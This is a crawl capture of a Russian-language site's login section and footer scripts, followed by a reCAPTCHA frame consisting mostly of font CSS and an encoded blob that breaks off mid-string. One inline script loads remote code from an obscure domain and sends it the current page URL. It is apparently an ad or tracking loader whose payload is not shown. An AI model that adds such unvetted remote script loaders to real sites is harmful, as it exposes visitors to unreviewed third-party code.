	    <a href="https://oauth.yandex.ru/authorize?client_id=19e8cdddcaf64618ae77777649938b1a&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=fe2b143d575b6fb420c6b1ccd24a2fa0&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/yandex.png" /></a>
	    <a href="https://accounts.google.com/o/oauth2/auth?client_id=787330754127-2u3a1ndaj40ppmkqh2qvgja7dkcl3q07.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=fe2b143d575b6fb420c6b1ccd24a2fa0&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/google.png" /></a>				
	</div>
	<div class="login-form">
		<form method="post">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></li>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></li>
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://fapabelno.org/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="https://fapabelno.org/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>			
</div>																																								

</div>
<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/fapabeno-light/lazydev/dle_search/assets/dle_search.js"></script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=624eb9bc3a78fb6aa5285553996c2786"
            + "&m=4a5647b5102fad7acc01c0e4e250e455"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d05b7a888ce4af28aac4751711984b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy&co=aHR0cHM6Ly9mYXBhYmVsbm8ub3JnOjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nkvyqe2zvrm2
body_size: 49689
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q7W8if32pHe6KdU6L9ngtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="Q7W8if32pHe6KdU6L9ngtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q7W8if32pHe6KdU6L9ngtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoMpw77DocOkUMO8w7tMwpIGfx7DscK1w5gbQTNjwqdcKRbCuiDCugnCvi1Kw7QYasKxwq3Dtj5Wwq9UJ2DDoSnCo8K/[base64]/Cl8K/[base64]/CpSMoFhAaU2fDtT9wwpbCtcOAaMKjw5EkTMOEDcKNJsOMdXxHGR9rH3/Di1YlwohSw4/DqwRRW8KFwo7DnsOlMMK8w7dlKE8HLMK4wovCujXDtCrCqsOFZVdvwoojwoJJXcKCbhDCp8Oew6rCvwrCkV5aw6TDvF3DqwjCowFvwp/[base64]/DmMKWwp8QBR7ClsKnwoTDv0nCrXArwqM0w4lAw5LDtHrCksO1E8KNw6Q0FcK3NcK0wqVmGMO3w4Vpw5vDvsKFwrPClADCr2ZQRsOjwr40BijCvsK8JsKVbsOkez8vH1PDpMOaCRcjTsO/ZMOrwp1THXLDjEtNNAZZwq1mw4gBdMKCecOtw5jDiD3CvAV9cyrDkArDlMKONcKtTTc1w7ENYRTCjkhFwqkWw57Dh8KtEm3DonnDscKzfsKkcsOEw4kfYsO7JMKCXEvDigd/M8O8woDCjgw7w6PDhcO4TsOnTsKIF1tMw5d0wrt1w6snFhszTXjCi3vCucOCNAEjw47Cv8KzwqbCsAFUw4Vnwr/DoTrClTM4wrHClMO1WcOMEsKTw7ZSAsKMwpU9wpPCi8OsXUNGccOeBsKEw6HDt2Imw5c7wp7CoGzDhEovX8K3wroJwrcaN27Cq8OLeHzDlkJKaMKvGlXDpX/CiSDDgVRLEsKMBMKAw5nDn8K4w6PDjsKgdsK1w6vCq0zCijvDoQdQwpRcw6N9wr93O8OWw6fDqsOtWsKewqjCqh/ClsO0LsOLwpbCksOew5DCmcK5w7dVwpYxw4x3Xg/CoQ/Dm0cMUsKKWsK7YcKhw4TDiQRlw6lyYxfDkiMBw5E+FQfDh8K0w57DpsKaworDnj5Hw73ChcOjW8KTw69twrcqJ8K9wossYcO3w5/DggHCmcOJwozDh1JpOMKRwowTYhzDrsOOUXzDiMOxOHVaawLDrXXCtVZAw4wdM8KlXMObw7XCvcK8Hm3DmMOswojDmsKSw6Vtw5l5aMKbwojCuMKxw4bDhGDCj8KBKSReUm/[base64]/ICwTeiXDksOlw5DCoMKPbGMETcOhGsOgwrYHwq4/cFPDvMOFwoMkwqjCk1/DsmvDm8KfbMKbRSUTK8OywqJfwpjDsD7DscOrVsOgdTzDpMKZU8KWw74NWh04Amh5bsO1U0TCqcOxU8O/w4jDpMOKPMO+w4BIwqPCrMKhw7sWw7glGcO1AhFXw4RqecOBw7Fjwow1wrbDqcK/wrvCuSbCocKPacK1I3FWVUxfVcOnf8OPw6xZw5DDkcKAwpbCq8Kqw73Cv017dzkWACNuaSNIw77Ct8KrJMOvbBLCgEvDhsO9wrHDliXDkcKawqdMJCbDrTRpwqJ+LMOUw7Quwo1LCxTDqMOnBMOZwrBtSBEnw6TCg8O